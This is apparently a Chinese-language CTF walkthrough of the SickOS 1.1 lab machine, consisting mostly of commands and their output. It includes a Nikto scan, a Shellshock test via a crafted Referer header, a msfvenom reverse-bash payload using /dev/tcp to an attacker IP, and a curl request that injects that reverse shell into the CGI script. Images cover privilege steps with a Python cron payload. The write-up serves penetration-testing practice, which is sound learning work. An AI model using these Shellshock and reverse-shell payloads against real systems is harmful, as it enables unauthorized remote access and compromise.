
SICKOS: 1.1
- 靶机渗透
- 测试是否存在shellshock
- 构造payload
- 获取bash权限
- 切换shell
- 构造pythonpayload,放置到py定时任务中
- 开始监听py文件
靶机渗透
sudo nikto -h 192.168.133.139 -useproxy http://192.168.133.139:3128
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.133.139
+ Target Hostname: 192.168.133.139
+ Target Port: 80
+ Proxy: 192.168.133.139:3128
+ Start Time: 2023-07-13 21:03:00 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ /: Retrieved via header: 1.0 localhost (squid/3.1.19).
+ /: Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: Uncommon header 'x-cache-lookup' found, with contents: MISS from localhost:3128.
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /robots.txt: Server may leak inodes via ETags, header found with file /robots.txt, inode: 265381, size: 45, mtime: Fri Dec 4 19:35:02 2015. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ : Server banner changed from 'Apache/2.2.22 (Ubuntu)' to 'squid/3.1.19'.
+ /: Uncommon header 'x-squid-error' found, with contents: ERR_INVALID_REQ 0.
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /index: Uncommon header 'tcn' found, with contents: list.
+ /index: Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. The following alternatives for 'index' were found: index.php. See: http://www.wisec.it/sectou.php?id=4698ebdc59d15,https://exchange.xforce.ibmcloud.com/vulnerabilities/8275
+ /cgi-bin/status: Uncommon header '93e4r0-cve-2014-6278' found, with contents: true.
+ /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
/cgi-bin/status: Site appears vulnerable to the ‘shellshock’ vulnerability. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
测试是否存在shellshock
sudo curl -v --proxy http://192.168.133.139:3128 http://192.168.133.139/cgi-bin/status -H "Referer:() { test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit"
* Trying 192.168.133.139:3128...
* Connected to 192.168.133.139 (192.168.133.139) port 3128 (#0)
> GET http://192.168.133.139/cgi-bin/status HTTP/1.1
> Host: 192.168.133.139
> User-Agent: curl/7.88.1
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() { test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Fri, 14 Jul 2023 01:12:37 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Type: text/plain
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Closing connection 0
出现uid=33(www-data) gid=33(www-data) groups=33(www-data),表面有shellshock漏洞
构造payload
sudo msfvenom -p cmd/unix/reverse_bash lhost=192.168.133.137 lport=443 -f raw
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
bash -c '0<&157-;exec 157<>/dev/tcp/192.168.133.137/443;sh <&157 >&157 2>&157'
获取bash权限
$ sudo curl -v --proxy http://192.168.133.139:3128 http://192.168.133.139/cgi-bin/status -H "Referer:() { test;}; 0<&157-;exec 157<>/dev/tcp/192.168.133.137/443;/bin/bash <&157 >&157 2>&157"
* Trying 192.168.133.139:3128...
* Connected to 192.168.133.139 (192.168.133.139) port 3128 (#0)
> GET http://192.168.133.139/cgi-bin/status HTTP/1.1
> Host: 192.168.133.139
> User-Agent: curl/7.88.1
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() { test;}; 0<&157-;exec 157<>/dev/tcp/192.168.133.137/443;/bin/bash <&157 >&157 2>&157
>

切换shell

构造pythonpayload,放置到py定时任务中


开始监听py文件

成功获取flag!
![线程栈溢出异常,程序崩溃在汇编代码test dword ptr [eax],eax上的问题排查](https://img-blog.csdnimg.cn/936e39ca9b404af99a7166a621d44fe7.png)